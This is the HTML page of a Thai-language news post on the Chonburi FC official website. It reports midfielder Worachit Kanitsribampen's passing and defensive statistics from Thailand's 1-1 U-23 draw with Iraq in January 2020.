				<div class="header-area header-area-custom header-area-has-logo" style="background-image: url(https://chonburifootballclub.com/wp-content/uploads/2024/09/WebBG.jpg);">
										<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-32085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32085"><a href="https://chonburifootballclub.com/">Home</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://chonburifootballclub.com/tournaments/all/">Match</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">League &#038; Cup</a>
<ul class="sub-menu">
	<li id="menu-item-32079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32079"><a href="https://chonburifootballclub.com/thai-league-2/">Thai League 2</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://chonburifootballclub.com/tournaments/league/">Thai League</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://chonburifootballclub.com/tournaments/tournaments/">Cups</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Club</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://chonburifootballclub.com/players/">Players</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">info</a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://chonburifootballclub.com/profile/history/">History</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://chonburifootballclub.com/profile/identity/">Identity</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://chonburifootballclub.com/profile/honours/">Honours</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://chonburifootballclub.com/profile/stadium/">Stadium</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://chonburifootballclub.com/profile/organization/">Organization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a target="_blank" rel="noopener" href="https://shopee.co.th/chonburi_football_club">Shop</a></li>
<li id="menu-item-32081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32081"><a href="#">Follow us</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" rel="noopener" href="https://www.facebook.com/chonburi.football.club">Facebook</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" rel="noopener" href="https://www.instagram.com/chonburi_football_club/">Instagram</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/ChannelSharks">Youtube</a></li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11157"><a href="https://twitter.com/ChonFCOfficial">Twitter</a></li>
</ul>
</li>
</ul></div>									</nav><!-- #site-navigation -->
												<div class="site-branding">
										<a class="site-logo" href="https://chonburifootballclub.com/" rel="home"><img src="https://chonburifootballclub.com/wp-content/uploads/2024/09/2024CFCLOGO.png" alt="Chonburi Football Club"></a>
															<hgroup style="color: #ffffff">
						<h1 class="site-title"><a href="https://chonburifootballclub.com/" rel="home">OFFICIAL WEBSITE</a></h1>
						<h2 class="site-description"><a href="https://chonburifootballclub.com/" rel="home">Chonburi Football Club</a></h2>
					</hgroup>
									</div><!-- .site-branding -->
						</div>
		</header><!-- #masthead -->

	
	
	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-10282" class="post-10282 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-football tag---2020 tag-668 tag-192 tag---23--">
	
			<div class="entry-thumbnail">
			<img width="620" height="348" src="https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3-1024x575.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3-1024x575.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3-300x168.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3-768x431.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3-128x72.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3-32x18.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2020/01/NEWS-3.jpg 2048w" sizes="(max-width: 620px) 100vw, 620px" />		</div>
	
	<div class="single-entry">
		<header class="entry-header">
			<h1 class="entry-title single-entry-title">ไม่ธรรมดา! เปิดสถิติ  วรชิต เกม ช้างศึก เจ๊า อิรัก ทะลุรอบ 8 ศึก ยู 23 ชิงแชมป์เอเชีย</h1>
			<div class="entry-details">
				
				<span class="posted-on"><a href="https://chonburifootballclub.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%a7%e0%b8%a3%e0%b8%8a/" rel="bookmark"><time class="entry-date published" datetime="2020-01-15T05:22:12+00:00">15 มกราคม 2020</time><time class="updated" datetime="2020-01-15T08:04:31+00:00">15 มกราคม 2020</time></a></span>							</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><strong>เปิดสถิติ “เจ้ายิม” วรชิต กนิตศรีบำเพ็ญ มิดฟิลด์ด่าวรุ่ง ค่าย “ฉลามชล” ชลบุรี เอฟซี ในเกมที่ ทีมชาติ ไทย ชุดยู 23 ปี เสมอกับ ทีมชาติ อิรัก ไปด้วยสกอร์ 1-1 พร้อมผ่านเข้าสู่รอบ 8 ทีมท้าย ได้เป็นครั้งแรก ในประวัติศาสตร์ ของ วงการฟุตบอลไทย เมื่อวันที่ 14 ม.ค.ที่ผ่านมา</strong></p>
<p>เกมดังกล่าว “เจ้ายิม” ถูกจับให้เล่น ถึง 3 ตำแหน่ง ในแมตช์เดียว คือ กองกลางตัวรุก หลัง กองหน้า อย่าง เบนจามิน เดวิส ในระบบ 4-2-3-1 จากนั้น พอขึ้นนำ และโดนเกมรุก ของ อิรัก บุกเข้าใส่อย่างหนัก “เจ้ายิม” ย้ายลงมาเล่น ตำแหน่ง ปีกซ้าย ในระบบ 4-4-2 ก่อนที่ ในครึ่งหลัง จะถูกถอย กลับมาเล่น มิดฟิลด์ตัวโฮลบอล ในระบบ 4-2-3-1 คู่กับ กานต์นรินทร์ ถาวรศักดิ์และ กฤษดา กาแมน ตัวสำรอง ในช่วงท้าย</p>
<p>ซึ่งถือว่าตลอด 90 นาที ในสนาม ของ “เจ้ายิม” เกมกับ ทีมชาติ อิรัก แม้จะมีข้อผิดพลาดบ้าง โดยเฉพาะตอนที่ต้องลงมาช่วยเกมรับ ทางฝั่งซ้าย ซึ่งไม่ใช่หน้าที่ถนัดนัก แต่ก็เป็นเกมที่ แข้งดาวรุ่งผลผลิต จาก ชลบุรี เอฟซี อคาเดมี่ ทำหน้าที่ ได้ดีไม่น้อยเลยทีเดียว</p>
<p><strong>สำหรับสถิติ “เจ้ายิม” วรชิต กนิตศรีบำเพ็ญ จากเว็บไซด์ www.the-afc.com มีดังนี้</strong></p>
<ul>
<li>ลงสนาม 90 นาที</li>
<li>จ่ายบอลสำเร็จ 57 ครั้ง</li>
<li>เปอร์เซ็นต์ความแม่นยำ 91.2%</li>
<li>จ่ายบอลสำเร็จในแดนคู่แข่ง 81.4%</li>
<li>แทคเกิ้ลสำเร็จ 3 ครั้ง</li>
<li>เคลียร์บอล 2 ครั้ง</li>
<li>แย่งบอลสำเร็จ 1 ครั้ง</li>
</ul>
<p><img decoding="async" class="size-full wp-image-10283 aligncenter" src="https://chonburifootballclub.com/wp-content/uploads/2020/01/Untitled-1.jpg" alt="" width="549" height="735" srcset="https://chonburifootballclub.com/wp-content/uploads/2020/01/Untitled-1.jpg 549w, https://chonburifootballclub.com/wp-content/uploads/2020/01/Untitled-1-224x300.jpg 224w, https://chonburifootballclub.com/wp-content/uploads/2020/01/Untitled-1-96x128.jpg 96w, https://chonburifootballclub.com/wp-content/uploads/2020/01/Untitled-1-24x32.jpg 24w" sizes="(max-width: 549px) 100vw, 549px" /></p>
<p style="text-align: center;">ชมสถิติทั้งหมดคลิก : <a href="https://bit.ly/2NqRF8c">https://bit.ly/2NqRF8c</a></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-2020/" rel="tag">ชลบุรี เอฟซี 2020</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80/" rel="tag">ทีมชาติไทย รุ่นอายุไม่เกิน 23 ปี</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%a7%e0%b8%a3%e0%b8%8a%e0%b8%b4%e0%b8%95-%e0%b8%81%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b9%87%e0%b8%8d/" rel="tag">วรชิต กนิตศรีบำเพ็ญ</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-%e0%b8%a2%e0%b8%b9-23-%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b9%81%e0%b8%8a%e0%b8%a1%e0%b8%9b%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a/" rel="tag">เอเอฟซี ยู 23 ชิงแชมป์ เอเชีย</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://chonburifootballclub.com/%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b9%89%e0%b8%a2-%e0%b8%a2%e0%b9%89%e0%b8%b3-%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span>&nbsp;โค้ชเตี้ย ย้ำ ฉลาม ไม่ประมาท ดวล ระยองฯ เปิดหัว ไทยลีก ชี้ ทุกทีมเท่ากันหมด!</a></div><div class="nav-next"><a href="https://chonburifootballclub.com/%e0%b8%9b%e0%b8%b9%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a3%e0%b8%ad-%e0%b8%9a%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%80%e0%b8%9c%e0%b8%a2-%e0%b8%89%e0%b8%a5/" rel="next">ปูเสื่อรอ! บิ๊กบอล เผย ฉลามชล เตรียมปิดดีล นักเตะโควต้า เอเชีย อีกราย&nbsp;<span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sp-widget-align-none"><aside id="sportspress-countdown-3" class="widget widget_sportspress widget_countdown widget_sp_countdown"><h1 class="widget-title">นัดต่อไป</h1></aside></div><div class="sp-widget-align-none"><aside id="sportspress-event-blocks-3" class="widget widget_sportspress widget_sp_event_blocks"><h4 class="sp-table-caption">ผลการแข่งขันล่าสุด</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate">
						<td>
							<span class="team-logo logo-odd" title="สุพรรณบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span> <span class="team-logo logo-even" title="ชลบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>							<time class="sp-event-date" datetime="2025-04-26 18:00:58">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">26 เมษายน 2025</a>							</time>
							<h5 class="sp-event-results">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/"><span class="sp-result">0</span> - <span class="sp-result">1</a>							</h5>
																												<h4 class="sp-event-title">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">สุพรรณบุรี v ชลบุรี</a>							</h4>

						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div></aside></div><div class="sp-widget-align-none"><aside id="sportspress-league-table-3" class="widget widget_sportspress widget_league_table widget_sp_league_table"><div class="sp-template sp-template-league-table">
	<h4 class="sp-table-caption">ตารางคะแนน ไทยลีก2 24/25</h4><div class="sp-table-wrapper"><table class="sp-league-table sp-data-table sp-sortable-table sp-scrollable-table" data-sp-rows=""><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-p">P</th><th class="data-gd">GD</th><th class="data-pts">Pts</th></tr></thead><tbody><tr class="odd highlighted sp-row-no-0"><td class="data-rank sp-highlight" data-label="Pos">1</td><td class="data-name has-logo sp-highlight" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ชลบุรี</td><td class="data-p sp-highlight" data-label="P">32</td><td class="data-gd sp-highlight" data-label="GD">26</td><td class="data-pts sp-highlight" data-label="Pts">63</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>อยุธยา</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">27</td><td class="data-pts" data-label="Pts">60</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>แพร่</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">23</td><td class="data-pts" data-label="Pts">58</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>พลังกาญจน์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">17</td><td class="data-pts" data-label="Pts">51</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>มหาสารคาม</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">5</td><td class="data-pts" data-label="Pts">48</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ลำปาง</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">9</td><td class="data-pts" data-label="Pts">47</td></tr><tr class="odd sp-row-no-6"><td class="data-rank" data-label="Pos">7</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เกษตรศาสตร์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">0</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="even sp-row-no-7"><td class="data-rank" data-label="Pos">8</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>บางกอก</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-4</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="odd sp-row-no-8"><td class="data-rank" data-label="Pos">9</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>นครศรี</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-2</td><td class="data-pts" data-label="Pts">41</td></tr><tr class="even sp-row-no-9"><td class="data-rank" data-label="Pos">10</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เชียงใหม่</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-7</td><td class="data-pts" data-label="Pts">39</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://chonburifootballclub.com/tournaments/league/">ชมตารางทั้งหมด</a></div></div>
</aside></div></div><!-- #secondary -->

	</div><!-- #content -->
	
		<div class="footer-wrapper">
		<div class="footer-sponsor">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><table class="table">
<tbody>
<tr>
<td>
				<a target="_blank" href="http://changbeer.com/" rel="noopener"><img src="/wp-content/uploads/2023/08/Chang2023.png" class="img-footer-sponsor img-footer-sponsor-big"></a>
			</td>
<td>
<ul class="list-inline">
<li><a target="_blank" href="https://www.daikin.co.th/?utm_source=website&utm_medium=website_chonburifootballclub_logo&utm_campaign=website_chonburifootballclub_230823" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-07-Daikin.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.panasonic.com/th/" rel="noopener"><img src="/wp-content/uploads/2023/04/Panasonic.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.estcolathai.com/" rel="noopener"><img src="/wp-content/uploads/2024/10/est.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-FBT.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="http://www.aia.co.th/th/index.html" rel="noopener"><img src="/wp-content/uploads/2020/11/Footy-2020-02-AIA.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.hemaraj.com/page/main.asp" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Wha.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://eurofood.co.th/" rel="noopener"><img src="/wp-content/uploads/2024/10/euro.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-YG.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://chonburifootballclub.com/" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Pocari.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.nikon.co.th/" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-14-Nikon.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2017/02/Footy-2017-10-Airasia.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.samitivejhospitals.com/sriracha/" rel="noopener"><img src="/wp-content/uploads/2018/01/Footy-2018-18-Samitivej.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Cleanatic.png" class="img-footer-sponsor"></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Fit.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.nichiban.com/th/en/products/battlewin/" rel="noopener"><br />
<img src="/wp-content/uploads/2020/11/Footy-2020-02-BTW.png"></a></li>
<li><img src="/wp-content/uploads/2023/08/Major2023.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2023/08/Fitness2023.png" class="img-footer-sponsor"></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</aside>		</div>
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-area">
			<div id="quaternary" class="footer-widgets" role="complementary">
									<div class="footer-widget-region"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">บริษัท ชลบุรี เอฟ.ซี. จำกัด</h3>			<div class="textwidget"><p>สนามชลบุรี สเตเดียม ชั้น 2 เลขที่ 107/12 หมู่ 2<br />
ถ.พระยาสัจจา ต.สเม็ด อ.เมือง จ.ชลบุรี</p>
<p>โทร : 0-3846-7109, 0-3846-7609<br />
อีเมล์ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="177a72737e7657747f78797562657e7178786375767b7b747b62753974787a">[email&#160;protected]</a></p>
</div>
		</aside></div>
									<div class="footer-widget-region"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
							</div>
		</div><!-- .footer-area -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
	<div class="info-area">
			<div class="site-copyright">
		&copy; 2026 Chonburi Football Club. All Rights Reserved.	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="#">Line OA : @Chonburi_FC</a>	</div><!-- .site-info -->
		</div><!-- .info-area -->
</div><!-- .site-info -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
